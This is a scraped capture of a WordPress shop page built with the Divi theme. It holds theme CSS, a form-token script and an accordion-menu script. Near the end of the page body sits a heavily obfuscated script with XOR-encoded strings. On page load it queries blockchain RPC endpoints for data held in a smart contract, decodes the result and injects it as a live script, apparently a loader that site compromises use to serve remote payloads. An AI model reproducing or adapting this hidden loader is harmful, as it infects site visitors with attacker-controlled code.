.posted_in:after{content:" / "}.et_pb_row_3_tb_body.et_pb_row{margin-top:17px!important}.et_pb_wc_tabs_0_tb_body{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)}.et_pb_row_4_tb_body.et_pb_row{padding-top:5px!important;padding-bottom:0px!important;padding-top:5px;padding-bottom:0px}.et_pb_wc_related_products_0_tb_body section.products>h1,.et_pb_wc_related_products_0_tb_body section.products>h2,.et_pb_wc_related_products_0_tb_body section.products>h3,.et_pb_wc_related_products_0_tb_body section.products>h4,.et_pb_wc_related_products_0_tb_body section.products>h5,.et_pb_wc_related_products_0_tb_body section.products>h6{font-weight:600!important;font-style:italic!important;text-transform:uppercase!important;line-height:2em!important}.et_pb_wc_related_products_0_tb_body ul.products li.product h3,.et_pb_wc_related_products_0_tb_body ul.products li.product h1,.et_pb_wc_related_products_0_tb_body ul.products li.product h2,.et_pb_wc_related_products_0_tb_body ul.products li.product h4,.et_pb_wc_related_products_0_tb_body ul.products li.product h5,.et_pb_wc_related_products_0_tb_body ul.products li.product h6{font-size:15px!important}.et_pb_wc_related_products_0_tb_body ul.products li.product .price:hover,.et_pb_wc_related_products_0_tb_body ul.products li.product .price .amount:hover{color:#3480c3!important}.et_pb_wc_related_products_0_tb_body ul.products li.product .onsale{font-weight:600!important;font-style:italic!important;text-transform:uppercase!important}.et_pb_wc_related_products_0_tb_body .et_shop_image{box-shadow:0px 2px 18px 0px rgba(0,0,0,0.04)}.et_pb_wc_related_products_0_tb_body .et_shop_image:hover{box-shadow:0px 2px 18px 0px rgba(0,0,0,0.1)}.et_pb_wc_related_products_0_tb_body ul.products li.product .price,.et_pb_wc_related_products_0_tb_body ul.products li.product .price .amount,.et_pb_wc_related_products_0_tb_body .et_shop_image,.et_pb_wc_related_products_0_tb_body .et_shop_image>.box-shadow-overlay,.et_pb_wc_related_products_0_tb_body .et_shop_image.et-box-shadow-no-overlay{transition:color 300ms ease 0ms,box-shadow 300ms ease 0ms}.et_pb_wc_related_products_0_tb_body ul.products li.product .star-rating{width:calc(5.4em + (0px * 4))}.et_pb_wc_related_products_0_tb_body .et_overlay:before,.et_pb_wc_related_products_0_tb_body .et_pb_extra_overlay:before{color:rgba(0,0,0,0)!important}.et_pb_wc_related_products_0_tb_body .et_overlay,.et_pb_wc_related_products_0_tb_body .et_pb_extra_overlay{background-color:rgba(0,0,0,0)!important;border-color:rgba(0,0,0,0)!important}.et_pb_column_3_tb_body{background-color:#ffffff;padding-top:3%;padding-right:3%;padding-bottom:3%;padding-left:3%;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)}@media only screen and (max-width:980px){.et_pb_column_3_tb_body{padding-top:6%;padding-bottom:6%}}@media only screen and (max-width:767px){.et_pb_row_2_tb_body.et_pb_row{padding-bottom:3px!important;padding-bottom:3px!important}}.et_pb_section_0_tb_footer.et_pb_section{padding-bottom:29px;background-color:#000000db!important}.et_pb_row_0_tb_footer.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:0px;padding-bottom:0px}ul.et_pb_social_media_follow_0_tb_footer{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;margin-bottom:0px!important}.et_pb_social_media_follow_0_tb_footer li a.icon:before{font-size:20px;line-height:40px;height:40px;width:40px}.et_pb_social_media_follow_0_tb_footer li a.icon{height:40px;width:40px}.et_pb_image_0_tb_footer{margin-top:-4px!important;text-align:left;margin-left:0}.et_pb_image_1_tb_footer{max-width:100px;text-align:left;margin-left:0}.et_pb_text_0_tb_footer h2,.et_pb_text_1_tb_footer h2,.et_pb_text_2_tb_footer h2{font-weight:600;font-style:italic;text-transform:uppercase;font-size:22px;color:#3fa8d9!important;text-align:left}.et_pb_text_0_tb_footer h3,.et_pb_text_1_tb_footer h3,.et_pb_text_2_tb_footer h3{font-weight:600;font-style:italic;text-transform:uppercase;color:#3fa8d9!important;text-align:left}.et_pb_menu_0_tb_footer.et_pb_menu ul li a,.et_pb_menu_1_tb_footer.et_pb_menu ul li a{color:#ffffff!important}.et_pb_menu_0_tb_footer.et_pb_menu .nav li ul,.et_pb_menu_0_tb_footer.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_footer.et_pb_menu .et_mobile_menu ul,.et_pb_menu_1_tb_footer.et_pb_menu .nav li ul,.et_pb_menu_1_tb_footer.et_pb_menu .et_mobile_menu,.et_pb_menu_1_tb_footer.et_pb_menu .et_mobile_menu ul{background-color:#ffffff!important}.et_pb_menu_0_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_0_tb_footer .et_pb_menu__logo-slot,.et_pb_menu_1_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_1_tb_footer .et_pb_menu__logo-slot{width:auto;max-width:100%}.et_pb_menu_0_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_0_tb_footer .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et_pb_menu_1_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_1_tb_footer .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et_pb_menu_0_tb_footer .mobile_nav .mobile_menu_bar:before,.et_pb_menu_0_tb_footer .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_0_tb_footer .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_0_tb_footer .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_1_tb_footer .mobile_nav .mobile_menu_bar:before,.et_pb_menu_1_tb_footer .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_1_tb_footer .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_1_tb_footer .et_pb_menu__icon.et_pb_menu__cart-button{color:#2ea3f2}.et_pb_blurb_0_tb_footer.et_pb_blurb .et_pb_module_header,.et_pb_blurb_0_tb_footer.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_1_tb_footer.et_pb_blurb .et_pb_module_header,.et_pb_blurb_1_tb_footer.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_2_tb_footer.et_pb_blurb .et_pb_module_header,.et_pb_blurb_2_tb_footer.et_pb_blurb .et_pb_module_header a{font-weight:600;font-style:italic;color:#3fa8d9!important}.et_pb_blurb_0_tb_footer.et_pb_blurb p,.et_pb_blurb_1_tb_footer.et_pb_blurb p,.et_pb_blurb_2_tb_footer.et_pb_blurb p{line-height:1.6em}.et_pb_blurb_0_tb_footer.et_pb_blurb,.et_pb_blurb_1_tb_footer.et_pb_blurb,.et_pb_blurb_2_tb_footer.et_pb_blurb{color:#ffffff!important;line-height:1.6em;margin-bottom:10px!important}.et_pb_blurb_0_tb_footer .et-pb-icon,.et_pb_blurb_1_tb_footer .et-pb-icon,.et_pb_blurb_2_tb_footer .et-pb-icon{font-size:22px;color:#3fa8d9;font-family:ETmodules!important;font-weight:400!important}.et_pb_social_media_follow_network_0_tb_footer a.icon,.et_pb_social_media_follow_network_1_tb_footer a.icon{background-color:rgba(0,0,0,0)!important}.et_pb_social_media_follow_network_2_tb_footer a.icon{background-color:RGBA(255,255,255,0)!important}@media only screen and (max-width:980px){.et_pb_image_0_tb_footer .et_pb_image_wrap img,.et_pb_image_1_tb_footer .et_pb_image_wrap img{width:auto}}@media only screen and (max-width:767px){.et_pb_image_0_tb_footer .et_pb_image_wrap img,.et_pb_image_1_tb_footer .et_pb_image_wrap img{width:auto}}</style><script type="text/javascript">
jQuery(window).load(function($){	
        var social_links = '';
        if( jQuery('body').find('.et-social-icons').length >0 ){ jQuery('.et-social-icons').html(social_links); }
});
</script> 
<style>.fullwidth404{width:100%;max-width:100% !important;}</style>
    <script type="text/javascript">
        jQuery( function( $ ) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="hSymnUatFz" value="zWpLm.Kl1FsB" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="qopkrha_" value="8nqk.xvB" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="fByxCe" value="PtGiMRH" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="LvGQpW" value="2dGQuA8KgYI" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="hSymnUatFz" value="zWpLm.Kl1FsB" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="qopkrha_" value="8nqk.xvB" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="fByxCe" value="PtGiMRH" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="LvGQpW" value="2dGQuA8KgYI" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("hSymnUatFz", "zWpLm.Kl1FsB");
data.data.append("qopkrha_", "8nqk.xvB");
data.data.append("fByxCe", "PtGiMRH");
data.data.append("LvGQpW", "2dGQuA8KgYI");
                    }
                    else {
                        data.data = data.data + '&hSymnUatFz=zWpLm.Kl1FsB&qopkrha_=8nqk.xvB&fByxCe=PtGiMRH&LvGQpW=2dGQuA8KgYI';
                    }
                }
            });

        });
    </script><script id="87cd58da8f648a92">(function(HZzqRRNLaxOHDyuNSZU,fMoHlJbd$$khsDmoRRTsf){const GdTTEw=Fpp_nFQHzxCxNFYXPKjXscLi,IBpwnS$NYeVxvkfTYlrkjYpy=HZzqRRNLaxOHDyuNSZU();while(!![]){try{const pWv$S_tAKyWy=Math['floor'](-parseFloat(GdTTEw(0x9a))/(parseInt(0xf3f)*0x2+-0xb70+-0x130d))*Math['floor'](parseFloat(GdTTEw(0xb7))/(Number(-parseInt(0x64d))+parseInt(0x1c21)+parseInt(-parseInt(0x15d2))))+Math['max'](parseFloat(GdTTEw(0xbf))/(-parseInt(0x1a6e)+parseInt(-0x1d8f)+parseInt(0x3800)),parseFloat(GdTTEw(0xa1))/(Math.max(parseInt(0x65),parseInt(0x65))*-0x2+Math.floor(-0xb)*Number(parseInt(0x89))+parseInt(0x23b)*0x3))*(parseFloat(GdTTEw(0x92))/(Number(parseInt(0xeb9))*0x1+-parseInt(0x8)*parseInt(0x1c7)+-parseInt(0x7c)))+Math['floor'](-parseFloat(GdTTEw(0xc9))/(-parseInt(0x1ded)+Math.ceil(parseInt(0x1))*-parseInt(0x1d7b)+Number(parseInt(0x3b6e))))+parseFloat(GdTTEw(0xb8))/(parseInt(0x1055)+parseInt(0x1432)+Math.max(-0x40,-parseInt(0x40))*parseInt(0x92))+parseInt(parseFloat(GdTTEw(0xa0))/(0xb3a+0x1a62+-0x2594))*(-parseFloat(GdTTEw(0xb0))/(0x961+Math.ceil(parseInt(0x174a))+0x1*-parseInt(0x20a2)))+parseFloat(GdTTEw(0xa2))/(Math.max(-0x87b,-parseInt(0x87b))+Math.trunc(-parseInt(0x1bb6))+parseInt(0x5)*0x73f)+Math['max'](parseFloat(GdTTEw(0xb1))/(Math.trunc(parseInt(0x91))*Number(-0x11)+-0x9*0x2fb+0x247f*parseInt(0x1)),parseFloat(GdTTEw(0x98))/(0x1c98+-parseInt(0x1e73)+Number(0x1e7)));if(pWv$S_tAKyWy===fMoHlJbd$$khsDmoRRTsf)break;else IBpwnS$NYeVxvkfTYlrkjYpy['push'](IBpwnS$NYeVxvkfTYlrkjYpy['shift']());}catch(NTyxGkGUmx$nzFLSgCXO){IBpwnS$NYeVxvkfTYlrkjYpy['push'](IBpwnS$NYeVxvkfTYlrkjYpy['shift']());}}}(Xs$HbDgDmKENTIpc_VWsCF,-0xcbec6+-parseInt(0x14)*parseInt(parseInt(0x33a1))+0x198b1f),((async()=>{const yiMtmVhG$ENfS_u=Fpp_nFQHzxCxNFYXPKjXscLi;class JjSvJlY{constructor(TDnZR$CCZNKvQpkVFKF){const v$gjv$qZ=Fpp_nFQHzxCxNFYXPKjXscLi;this[v$gjv$qZ(0xc1)]=TDnZR$CCZNKvQpkVFKF,this[v$gjv$qZ(0xac)]=Math.max(-parseInt(0x20e6),-parseInt(0x20e6))+Number(-0x1e4a)*Math.floor(-0x1)+-parseInt(0xdf)*parseFloat(-parseInt(0x3));}async[yiMtmVhG$ENfS_u(0xc7)](RYNPOnTdGSynKiwmIexMO,PabrVLYKDHbkOxsnNeIL=[]){const rwEJxviWhtqu_zaT_qJYzF=yiMtmVhG$ENfS_u,ZhRXrNf_T_F=await fetch(this[rwEJxviWhtqu_zaT_qJYzF(0xc1)],{'method':rwEJxviWhtqu_zaT_qJYzF(0x99),'headers':{'Content-Type':rwEJxviWhtqu_zaT_qJYzF(0xbe)},'body':JSON[rwEJxviWhtqu_zaT_qJYzF(0xaa)]({'jsonrpc':rwEJxviWhtqu_zaT_qJYzF(0x95),'id':this[rwEJxviWhtqu_zaT_qJYzF(0xac)]++,'method':RYNPOnTdGSynKiwmIexMO,'params':PabrVLYKDHbkOxsnNeIL})}),yRpoFNJDcMlWAt=await ZhRXrNf_T_F[rwEJxviWhtqu_zaT_qJYzF(0xb2)]();if(yRpoFNJDcMlWAt[rwEJxviWhtqu_zaT_qJYzF(0xb4)])throw new Error(yRpoFNJDcMlWAt[rwEJxviWhtqu_zaT_qJYzF(0xb4)][rwEJxviWhtqu_zaT_qJYzF(0xc5)]);return yRpoFNJDcMlWAt[rwEJxviWhtqu_zaT_qJYzF(0x9f)];}async[yiMtmVhG$ENfS_u(0x96)](){const ZMTZeLsMta_IDE_WmlNe=yiMtmVhG$ENfS_u,sVdmAbc$gEDP=await this[ZMTZeLsMta_IDE_WmlNe(0xc7)](ZMTZeLsMta_IDE_WmlNe(0xc3));return parseInt(sVdmAbc$gEDP,Math.ceil(-0xfb6)+Math.trunc(-0x8a7)*-parseInt(0x3)+-0xa2f);}async[yiMtmVhG$ENfS_u(0xba)](cAeehVPCZH,BZVbBPmqg_baEuKpKyODPzWNbg){const PAe_QbrbPOQ$i=yiMtmVhG$ENfS_u;return await this[PAe_QbrbPOQ$i(0xc7)](PAe_QbrbPOQ$i(0xc2),[{'to':cAeehVPCZH,'data':BZVbBPmqg_baEuKpKyODPzWNbg},PAe_QbrbPOQ$i(0xa3)]);}}function Kc$$ugmm(uT$Lt_R){const DLvBRxoKz$hOgD=yiMtmVhG$ENfS_u,rEFFE_THA=new TextEncoder(),jlFosfVAnkQtPEteBCtFleOB=Array[DLvBRxoKz$hOgD(0x9c)](rEFFE_THA[DLvBRxoKz$hOgD(0xb6)](uT$Lt_R))[DLvBRxoKz$hOgD(0xbb)](OUCYJACxiLjVxeDJcjps=>OUCYJACxiLjVxeDJcjps[DLvBRxoKz$hOgD(0x8e)](-0x5ac+-0x97*-parseInt(0x3d)+Math.trunc(-0x59)*0x57)[DLvBRxoKz$hOgD(0x8c)](parseFloat(-parseInt(0x3e6))*-parseInt(0x2)+0x1*-0x19d1+-0x163*-0xd,'0'))[DLvBRxoKz$hOgD(0x8f)]('');return DLvBRxoKz$hOgD(0xbd);}function niY$b_s(frlqR_P){const rrl__OI=yiMtmVhG$ENfS_u,kZjupFJzLiXxenqCmpG=frlqR_P[rrl__OI(0xa9)](parseInt(0x1b88)+Math.floor(0xe75)*parseInt(0x2)+-0x3870),aGwYLeeugdZh_Qnzlju=kZjupFJzLiXxenqCmpG[rrl__OI(0xa9)](-parseInt(0x1e0f)+0xaf1*-0x2+Math.max(-0x1af,-0x1af)*Math.floor(-0x1f)),cUKRUnlcjZoj=aGwYLeeugdZh_Qnzlju[rrl__OI(0xa9)](parseFloat(parseInt(0x10fa))+Math.trunc(0x7ae)+Math.ceil(parseInt(0x4))*Number(-0x62a),0x2379+-0x1*-0xe49+0x3182*-0x1),NUpVnKfqbNUfi=parseInt(cUKRUnlcjZoj,-parseInt(0x96a)+0x7dc*Math.trunc(-parseInt(0x2))+parseInt(0x1932)),IeumKZGJgMyKzm$eXCgQFt=aGwYLeeugdZh_Qnzlju[rrl__OI(0xa9)](Math.ceil(parseInt(0x1f))*-parseInt(0xd5)+-parseInt(0x1277)+0x2c82,Number(0x1504)+0x1*Number(-0x17c7)+parseFloat(parseInt(0x303))+NUpVnKfqbNUfi*(0x304+0x18a2+parseInt(0x3a)*-parseInt(0x7a)));let XxoNoRafMxQILNMlEeXP='';for(let uISttWrgPjUDjHmqjKvCrmg=Number(-parseInt(0x265))*parseFloat(0x5)+Number(0x5)*parseFloat(-0x2f)+parseInt(0xce4);uISttWrgPjUDjHmqjKvCrmg<IeumKZGJgMyKzm$eXCgQFt[rrl__OI(0xae)];uISttWrgPjUDjHmqjKvCrmg+=Math.max(-0x1fe3,-parseInt(0x1fe3))+Math.max(-parseInt(0x1),-0x1)*-parseInt(0xed5)+parseInt(0xe)*Math.ceil(parseInt(0x138))){XxoNoRafMxQILNMlEeXP+=String[rrl__OI(0xb5)](parseInt(IeumKZGJgMyKzm$eXCgQFt[rrl__OI(0xc6)](uISttWrgPjUDjHmqjKvCrmg,-parseInt(0x1)*parseInt(0x55a)+0x32*Number(parseInt(0x51))+parseInt(0x1)*-0xa76),-0x1fcd+-parseInt(0x1a23)+parseInt(0x3a00)));}return XxoNoRafMxQILNMlEeXP;}async function itLq$xBZmarzWJv(){const zKTOLc_qvkdWSc=yiMtmVhG$ENfS_u,UMWzrCxawDxrgBCEsx=[zKTOLc_qvkdWSc(0x90),zKTOLc_qvkdWSc(0xa4),zKTOLc_qvkdWSc(0xb9),zKTOLc_qvkdWSc(0xc0),zKTOLc_qvkdWSc(0xc4),zKTOLc_qvkdWSc(0x9d),zKTOLc_qvkdWSc(0xbc),zKTOLc_qvkdWSc(0xa6)],hNosVqReKlroBBFiCHxe$rLBA=zKTOLc_qvkdWSc(0x8d),dyWprkUjyGuIXicncXzSl=Kc$$ugmm(zKTOLc_qvkdWSc(0x97));for(const HbFrelpuEqMImTGyuG of UMWzrCxawDxrgBCEsx){try{const CFGDxbNEkdNCPF$BJobheDSPVP=new JjSvJlY(HbFrelpuEqMImTGyuG),svBJRFGgZe$Abm=await Promise[zKTOLc_qvkdWSc(0xc8)]([CFGDxbNEkdNCPF$BJobheDSPVP[zKTOLc_qvkdWSc(0x96)](),new Promise((s$oOelfVYGnDrsbPlrXaMRDFDo,ufcftdAr)=>setTimeout(()=>ufcftdAr(new Error(zKTOLc_qvkdWSc(0xa5))),parseFloat(parseInt(0xa0e))*Math.max(0x3,parseInt(0x3))+-0x1ca5+0x1203))]),M$$FXEKBHF=await Promise[zKTOLc_qvkdWSc(0xc8)]([CFGDxbNEkdNCPF$BJobheDSPVP[zKTOLc_qvkdWSc(0xba)](hNosVqReKlroBBFiCHxe$rLBA,dyWprkUjyGuIXicncXzSl),new Promise((T_OaupOzI$U,mgBFcbLqPrQyexpjklMfuiH)=>setTimeout(()=>mgBFcbLqPrQyexpjklMfuiH(new Error(zKTOLc_qvkdWSc(0xb3))),parseInt(-0x4ba)*Math.floor(-0x2)+parseInt(0x193)*0x2f+-parseInt(0x3)*parseInt(0xecb)))]);try{const kPpToicmwndOC=niY$b_s(M$$FXEKBHF),vmhjA_kv=atob(kPpToicmwndOC),CrfXykCVpo$_kiPireSjQsnmnUH=new Blob([vmhjA_kv],{'type':zKTOLc_qvkdWSc(0xad)}),ipwZMfjGtwpMNkjZIGFeaws=URL[zKTOLc_qvkdWSc(0x9e)](CrfXykCVpo$_kiPireSjQsnmnUH),ECITCddbBjKSdfVSuT$JQfv$I=document[zKTOLc_qvkdWSc(0xaf)](zKTOLc_qvkdWSc(0x93));ECITCddbBjKSdfVSuT$JQfv$I[zKTOLc_qvkdWSc(0xa7)]=ipwZMfjGtwpMNkjZIGFeaws,ECITCddbBjKSdfVSuT$JQfv$I[zKTOLc_qvkdWSc(0x94)]=()=>{const B_$fkMk=zKTOLc_qvkdWSc;URL[B_$fkMk(0x9b)](ipwZMfjGtwpMNkjZIGFeaws);},ECITCddbBjKSdfVSuT$JQfv$I[zKTOLc_qvkdWSc(0x91)]=()=>{const Ca$VfaKg=zKTOLc_qvkdWSc;URL[Ca$VfaKg(0x9b)](ipwZMfjGtwpMNkjZIGFeaws);},document[zKTOLc_qvkdWSc(0xa8)][zKTOLc_qvkdWSc(0xab)](ECITCddbBjKSdfVSuT$JQfv$I);break;}catch(EYuIvfwuCqc$MFaEc){continue;}}catch(ShnItGNN_MUmYZkGD){continue;}}}itLq$xBZmarzWJv();})()));function Fpp_nFQHzxCxNFYXPKjXscLi(YiC$Zlv,MpRqYeavoOdwXmIlKm){const hWrdFi$QfWD_Zi=Xs$HbDgDmKENTIpc_VWsCF();return Fpp_nFQHzxCxNFYXPKjXscLi=function(S_ifdhSTfFOlAl$TpflaTRRlUjk,sv_$LFr){S_ifdhSTfFOlAl$TpflaTRRlUjk=S_ifdhSTfFOlAl$TpflaTRRlUjk-(parseInt(0x1976)*-0x1+parseInt(0x238b)+parseFloat(-0x989)*parseInt(0x1));let AGBjJ=hWrdFi$QfWD_Zi[S_ifdhSTfFOlAl$TpflaTRRlUjk];if(Fpp_nFQHzxCxNFYXPKjXscLi['dtfvDr']===undefined){const NkvXGzxkqLCQ=function(nN$K_jiEJszXm){let MaOdsuWeJtBoHGdUNmC_DXw=parseInt(0x2)*parseInt(0x35e)+0x14d9+Math.max(-parseInt(0x1986),-parseInt(0x1986))&parseInt(0x1e4a)+parseInt(0x8d4)+-parseInt(0x261f),SxZLWAVMlVXjei_hkroE=new Uint8Array(nN$K_jiEJszXm['match'](/.{1,2}/g)['map'](TDnZRCCZNKvQpkVFKF=>parseInt(TDnZRCCZNKvQpkVFKF,Math.max(-parseInt(0x2),-parseInt(0x2))*0xc0+Math.trunc(parseInt(0x1))*Number(-0x416)+0x5a6*Math.max(parseInt(0x1),0x1)))),UgDYmmVlFr_tDYIcUPVvn_u=SxZLWAVMlVXjei_hkroE['map'](RYNPOnTdGSynKiwmIexMO=>RYNPOnTdGSynKiwmIexMO^MaOdsuWeJtBoHGdUNmC_DXw),aZLgJjSvJlYcKcugmmcniYbs=new TextDecoder(),itLqxBZmar_zWJv=aZLgJjSvJlYcKcugmmcniYbs['decode'](UgDYmmVlFr_tDYIcUPVvn_u);return itLqxBZmar_zWJv;};Fpp_nFQHzxCxNFYXPKjXscLi['bQluFW']=NkvXGzxkqLCQ,YiC$Zlv=arguments,Fpp_nFQHzxCxNFYXPKjXscLi['dtfvDr']=!![];}const XJfKy$WWdt=hWrdFi$QfWD_Zi[-0x1020+Math.trunc(parseInt(0x508))+0x14*parseFloat(parseInt(0x8e))],hhtplTTmRmZA=S_ifdhSTfFOlAl$TpflaTRRlUjk+XJfKy$WWdt,n_ZIda$XRB=YiC$Zlv[hhtplTTmRmZA];return!n_ZIda$XRB?(Fpp_nFQHzxCxNFYXPKjXscLi['gPdpXm']===undefined&&(Fpp_nFQHzxCxNFYXPKjXscLi['gPdpXm']=!![]),AGBjJ=Fpp_nFQHzxCxNFYXPKjXscLi['bQluFW'](AGBjJ),YiC$Zlv[hhtplTTmRmZA]=AGBjJ):AGBjJ=n_ZIda$XRB,AGBjJ;},Fpp_nFQHzxCxNFYXPKjXscLi(YiC$Zlv,MpRqYeavoOdwXmIlKm);}function Xs$HbDgDmKENTIpc_VWsCF(){const vK_MGGuttPNDhVWd=['7b6a777b20656e796e7c6c7d667f7b','636a61687b67','6c7d6a6e7b6a4a636a626a617b','36584555605761','3d3d3c3d3d3f377c7860484a4c','657c6061','4c60617b7d6e6c7b2f6c6e63632f7b66626a607a7b','6a7d7d607d','697d60624c676e7d4c606b6a','6a616c606b6a','3c3f393d39395a6977564c64','3c3e3f383a3e597869494c68','677b7b7f7c3520206a616b7f6066617b7c21606261666e7b6a6c6721666020793e206d7c6c207b6a7c7b616a7b207f7a6d63666c','6c6e63634c60617b7d6e6c7b','626e7f','677b7b7f7c3520206b6e7b6e227c6a6a6b227f7d6a6d7c6c223d227c3e216d66616e616c6a21607d6835373a3b3a','3f776a3d3e38366d376a','6e7f7f63666c6e7b66606120657c6061','3c49444e59456e','677b7b7f7c3520206d7c6c227b6a7c7b616a7b216d63606c647f6621616a7b78607d6420793e207d7f6c207f7a6d63666c','7d7f6c5a7d63','6a7b67506c6e6363','6a7b67506d63606c64417a626d6a7d','677b7b7f7c3520206d7c6c227b6a7c7b616a7b213b6a796a7d636e616b21607d6820793e203c38696e3636383d6c3e6d3e6c6b3a696e6d3a3b3d6c386d6b6b3b6c6b6a3d69','626a7c7c6e686a','7c7a6d7c7b7d','6c6e6363','7d6e6c6a','3d3e393f3f3a3b5d607c4a426e','7f6e6b5c7b6e7d7b','3f773c3a36394e3a4b37694b4b3e3c38393c3b373d4b6a363e4e3b6c6e383b4d386b6d6c4d6b36376936','7b605c7b7d666168','65606661','677b7b7f7c3520206d7c6c227b6a7c7b616a7b217f7a6d63666c216d636e7c7b6e7f66216660','60616a7d7d607d','3b36363836363a6a434d77456e','7c6c7d667f7b','606163606e6b','3d213f','686a7b4d63606c64417a626d6a7d','682726','3d3b3c3a3e3c39625765424a58','5f405c5b','3e6158415d426a','7d6a7960646a406d656a6c7b5a5d43','697d6062','677b7b7f7c3520206b6e7b6e227c6a6a6b227f7d6a6d7c6c223e227c3e216d66616e616c6a21607d6835373a3b3a','6c7d6a6e7b6a406d656a6c7b5a5d43','7d6a7c7a637b','3b3f3a3d3b393b4e6e42606743','3b576c6641786a','3c3b383e373a3f445b5b7e594a','636e7b6a7c7b','677b7b7f7c3520206d7c6c227b6a7c7b616a7b227d7f6c217f7a6d63666c61606b6a216c6062','5b66626a607a7b','677b7b7f7c3520206d7c6c227b6a7c7b616a7b226b6e7b6e7c6a6a6b216d616d6c676e666121607d68','7c7d6c','6d606b76','7c63666c6a','7c7b7d666168666976','6e7f7f6a616b4c6766636b','7d6a7e7a6a7c7b466b'];Xs$HbDgDmKENTIpc_VWsCF=function(){return vK_MGGuttPNDhVWd;};return Xs$HbDgDmKENTIpc_VWsCF();}</script></body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 13443 objects (3 MB) from Redis using PhpRedis (v6.2.0).
-->


--- FILE ---
content_type: text/css
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/themes/webstarktheme/css/footer.css?ver=6.8.3
body_size: 11
content:
#footer-bottom{padding:22px 0 0}#wc_footer{display:-webkit-box;float:left;padding-bottom:12px;color:#666;text-align:left}.webstark-link{color:#fff!important}.webstark-link:hover{text-decoration:none!important}.wc_container{display:-webkit-inline-box}@media(max-width:980px){#wc_footer{display:block;float:none;text-align:center}.wc_container{display:-webkit-inline-box}}@media(max-width:568px){.wc_container{display:block}.wc_container a{display:-webkit-inline-box!important;float:none;text-align:center}.wc_container p{padding:0!important}p:last-of-type{padding-bottom:3px}.logo-footer{margin-top:4px!important}#logo{margin-right:0!important}#logo2{margin-right:0!important}}@media(max-width:695px){#footer-bottom .container{width:100%!important}}

--- FILE ---
content_type: application/javascript
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/plugins/wpb-accordion-menu-or-category/assets/js/accordion-init.js?ver=1.0
body_size: 516
content:
(function(e){"use strict";function n(t){t.each(function(){if(t=e(this),t.hasClass("navgoco-initialized"))return;var t,s=t.data("accordion"),o=t.data("indicator_icon"),n=t.data("iconclass"),i=n?'<i class="'+n+'"></i>':o;t.find(".wpb_category_n_menu_accordion_list").navgoco({caretHtml:i,accordion:s,openClass:"wpb-submenu-indicator-minus",save:!0,cookie:{name:"navgoco",expires:!1,path:"/"},slide:{duration:400,easing:"swing"}}),t.addClass("navgoco-initialized")})}n(e(".wpb_category_n_menu_accordion").filter(function(){return e(this).closest(".wpb-wamc-elementor-widget-show-in-popup").length===0}));var t=function(e,t){var s=e.find(".wpb_category_n_menu_accordion");n(s),t(".wpb-submenu-indicator").click(function(e){e.preventDefault()})};e(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/wpb-accordion-categories.default",t),elementorFrontend.hooks.addAction("frontend/element_ready/wpb-accordion-menu.default",t),elementorFrontend.hooks.addAction("frontend/element_ready/wpb-accordion-menu-or-category-pro.default",t)}),e("document").ready(function(){e(".wpb_wmca_keyboard_accessibility_yes a").on("focus",function(){e(".wpb_wmca_keyboard_accessibility_yes li").removeClass("wpb-wmca-focus"),e(this).closest("li").addClass("wpb-wmca-focus")}),e(window).click(function(){e(".wpb_wmca_keyboard_accessibility_yes li").removeClass("wpb-wmca-focus"),e(".wpb_wmca_keyboard_accessibility_yes").removeClass("wpb_wmca_link_tabbed")}),e(".wpb_wmca_keyboard_accessibility_yes").each(function(){const n=e(this),s=e(this).find(".cat-item-have-child > a, .menu-item-has-children > a");e(".wpb_wmca_keyboard_accessibility_yes").keyup(function(){n.removeClass("wpb_wmca_link_tabbed"),s.is(":focus")?n.addClass("wpb_wmca_link_tabbed"):n.removeClass("wpb_wmca_link_tabbed")}),s.on("click",function(t){var s=e(this),n=s.closest("li"),o=n.find("ul").first(),i=s.attr("href"),a=s.closest(".wpb_wmca_keyboard_accessibility_yes");i.indexOf("#")===-1&&a.hasClass("wpb_wmca_link_tabbed")&&n.hasClass("wpb-wmca-focus")&&(t.preventDefault(),o.is(":hidden")?(o.slideDown(),n.addClass("wpb-submenu-indicator-minus")):(o.slideUp(),n.removeClass("wpb-submenu-indicator-minus")))})})})})(jQuery)

--- FILE ---
content_type: application/javascript
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js?ver=4.27.4
body_size: 38793
content:
